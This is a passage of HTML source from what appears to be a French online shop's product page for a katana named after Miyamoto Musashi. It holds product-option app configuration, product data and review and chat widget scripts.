gravure","sort_order":1,"option_id":1054171,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"14697772843352","variant_id":"53547670602072","product_handle":"gravure-1730891143100","metadata":"{\"url\":\"\"}","is_created":1,"product_name":"Gravure","use_price":1}]},{"id":"7dce0966-c7a4-462a-9470-3ccc41460358","option_id":1054180,"type":"text-box","is_required":0,"title":"Votre gravure","sort_order":1,"option_set_id":149927,"option_identifier":"Votre gravure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":1,"max_value":40,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"3a56687f-f959-43fb-bbc9-6d5df443e69b,buttons\",\"relative\":\"EQUAL\",\"value\":\"82ee8384-faf3-46c7-a025-ca548db0aea0\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"printBoxName\":\"\",\"printBoxValue\":\"\",\"printBoxNoValue\":\"\",\"priceNotSpace\":false,\"rangesPrice\":[]}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"b117abd9-204c-4f8e-a2fc-6bf3a1549ab0","option_type_id":5848170,"label":"Option_1","sort_order":0,"option_id":1054180,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}]}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{\"designStyle\":{\"appTheme\":\"modern\",\"appMode\":\"light\"},\"optionLabel\":{\"fontFamily\":\"\",\"changed\":1,\"fontSize\":13},\"optionValue\":{\"fontFamily\":\"\",\"changed\":1,\"fontSize\":14},\"selectedValue\":{\"fontFamily\":\"\",\"changed\":1},\"helpText\":{\"fontFamily\":\"Karla\",\"changed\":1,\"fontStyle\":\"italic\",\"fontSize\":13},\"infoTooltip\":{\"fontFamily\":\"Karla\",\"changed\":1,\"fontSize\":12},\"totalPrice\":{\"fontFamily\":\"Karla\",\"changed\":1},\"designColor\":{\"optionValueColor\":\"#000000\",\"changed\":1,\"optionLabelColor\":\"#000000\",\"selectedOptionValueColor\":\"#000000\",\"helpTextColor\":\"#6F767E\",\"totalPriceBorderColor\":\"#000000\",\"totalPriceTextColor\":\"#000000\",\"inputText_enteredValue\":\"#000000\",\"inputBorder_selected\":\"#000000\",\"inputText_placeholder\":\"#6F767E\",\"inputBorder_unselected\":\"#1212128C\",\"colorSwatchesBorder_unselected\":\"#1212128C\",\"colorSwatchesBorder_selected\":\"#000000\",\"imageSwatchesBorder_unselected\":\"#FFFFFF\",\"imageSwatchesHoverBackground\":\"#1F1F1F\",\"imageSwatchesBorder_selected\":\"#000000\",\"buttonText_unselected\":\"#000000\",\"buttonText_selected\":\"#FFFFFF\",\"buttonBorder_unselected\":\"#121212\",\"buttonBackground_selected\":\"#000000\"},\"designSize\":{\"colorSwatchSize\":36,\"changed\":1,\"imageSwatchSize\":70,\"quantitySelectorWidth\":76},\"designShape\":{\"inputBorderRadius\":0,\"changed\":1,\"dropdownBorderRadius\":0,\"quantitySelectorBorderRadius\":0,\"totalPriceBorderRadius\":0},\"designSpacing\":{\"optionsSpacing\":6,\"changed\":1,\"sectionTopSpacing\":5,\"sectionBottomSpacing\":5},\"designCustomCSS\":{\"customCss\":\".tpo_buttons-wrapper > label, .tpo_buttons-wrapper > article {\\n    padding: 6px 20px !important;\\n}\",\"changed\":1}}","enableTieredPrice":"1","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{\"cartDrawerSelector\":{\"cartDrawerElement\":\"#CartContainer \",\"allItemsWrapper\":\"\",\"lineItem\":\"#CartContainer .ajaxcart__row > .grid\",\"itemProperties\":\"#CartContainer .ajaxcart__product-name--wrapper\",\"priceItem\":\"#CartContainer .ajaxcart__price:not(.drawer__footer .ajaxcart__price)\",\"totalPrice\":\"#CartContainer .drawer__footer .ajaxcart__price\",\"quantityInput\":\"#CartContainer .js-qty__wrapper input\",\"quantityMinus\":\"#CartContainer .js-qty__adjust--minus\",\"quantityPlus\":\"#CartContainer .js-qty__adjust--plus\",\"removeButton\":\"\",\"toggleButtonCartDrawer\":\".js-drawer-open-cart\"}}","totalPriceMode":"exclude","isShowTotalPrice":"notActive","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","internalLastReturnPopupDate":"2025-11-20T13:14:53.598Z","newAddOnPrice":"no","newAddOnProduct":"no","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"8061a4b93ecf9c71c5c23b8a8d4526d8"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product.product-gift-test';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "{{amount_with_comma_separator}}€",
       "money_with_currency_format": "{{amount_with_comma_separator}} €EUR"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8803268493656,"title":"Katana Miyamoto Musashi","handle":"katana-miyamoto-musashi","description":"\u003cp\u003eDécouvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l'héritage du maître, cette lame incarne la tradition et la maîtrise de l'art du sabre. Pour les collectionneurs et les passionnés de l'histoire des samouraïs.\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPÉCIFICATIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eCouleur lame\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eNoir\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMatériau\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eAcier au manganèse\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGarde (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFer finement sculpté\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eFourreau (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eBois massif\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eManche\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eBois massif\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCorde enroulée\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eDIMENSIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur avec fourreau\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eÉpaisseur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur du manche\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLargeur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-09-28T18:55:36+02:00","created_at":"2023-09-28T18:55:36+02:00","vendor":"Katana France","type":"","tags":[],"price":25000,"price_min":25000,"price_max":25000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47280533995864,"title":"Affûté","option1":"Affûté","option2":null,"option3":null,"sku":"L1093-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Miyamoto Musashi - Affûté","public_title":"Affûté","options":["Affûté"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48104265974104,"title":"Non Affûté","option1":"Non Affûté","option2":null,"option3":null,"sku":"L1093-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Katana Miyamoto Musashi - Non Affûté","public_title":"Non Affûté","options":["Non Affûté"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138","\/\/minikatanafr.com\/cdn\/shop\/files\/Sabre-Miyamoto-Musashi.webp?v=1695920139","\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140","\/\/minikatanafr.com\/cdn\/shop\/files\/Sword-Miyamoto-Musashi.webp?v=1695920139","\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Miyamoto-Musashi.webp?v=1695920139","\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138","\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Miyamoto-Musashi.webp?v=1695920139","\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuka-Miyamoto-Musashi.webp?v=1695920139","\/\/minikatanafr.com\/cdn\/shop\/files\/Kurikata-Miyamoto-Musashi.webp?v=1695920139"],"featured_image":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138","options":["Affûtage"],"media":[{"alt":"Katana-Miyamoto-Musashi","id":44603781579096,"position":1,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138","width":590},{"alt":"Sabre-Miyamoto-Musashi","id":44603781611864,"position":2,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Sabre-Miyamoto-Musashi.webp?v=1695920139"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Sabre-Miyamoto-Musashi.webp?v=1695920139","width":590},{"alt":"Katana-Japonais-Miyamoto-Musashi","id":44603781644632,"position":3,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140","width":590},{"alt":"Sword-Miyamoto-Musashi","id":44603781677400,"position":4,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Sword-Miyamoto-Musashi.webp?v=1695920139"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Sword-Miyamoto-Musashi.webp?v=1695920139","width":590},{"alt":"Blade-Miyamoto-Musashi","id":44603781710168,"position":5,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Miyamoto-Musashi.webp?v=1695920139"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Miyamoto-Musashi.webp?v=1695920139","width":590},{"alt":"Blade-Samourai-Miyamoto-Musashi","id":44603781742936,"position":6,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138","width":590},{"alt":"Tsuba-Miyamoto-Musashi","id":44603781775704,"position":7,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Miyamoto-Musashi.webp?v=1695920139"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuba-Miyamoto-Musashi.webp?v=1695920139","width":590},{"alt":"Tsuka-Miyamoto-Musashi","id":44603781808472,"position":8,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuka-Miyamoto-Musashi.webp?v=1695920139"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Tsuka-Miyamoto-Musashi.webp?v=1695920139","width":590},{"alt":"Kurikata-Miyamoto-Musashi","id":44603781841240,"position":9,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Kurikata-Miyamoto-Musashi.webp?v=1695920139"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/minikatanafr.com\/cdn\/shop\/files\/Kurikata-Miyamoto-Musashi.webp?v=1695920139","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDécouvrez le Katana Miyamoto Musashi, une authentique épée japonaise qui porte le nom du légendaire samouraï. Forgée avec précision pour refléter l'héritage du maître, cette lame incarne la tradition et la maîtrise de l'art du sabre. Pour les collectionneurs et les passionnés de l'histoire des samouraïs.\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPÉCIFICATIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eCouleur lame\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eNoir\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMatériau\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eAcier au manganèse\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGarde (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFer finement sculpté\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eFourreau (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eBois massif\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eManche\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eBois massif\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCorde enroulée\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eDIMENSIONS\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur avec fourreau\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eÉpaisseur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLongueur du manche\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLargeur de la lame\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      610637152600
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bec0d-0282-71d8-b0f4-fde534c09047/easify-product-options-1571/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769208731826';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Katana Miyamoto Musashi",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=minikatanafr.com
  data-shop-domain=minikatanafr.com
  data-external-identifier=T3LEajai_uUDFGNas8LqeqcR_a2a5c6RCso20puLnG4
  
>
</script>


</div></body>
</html>
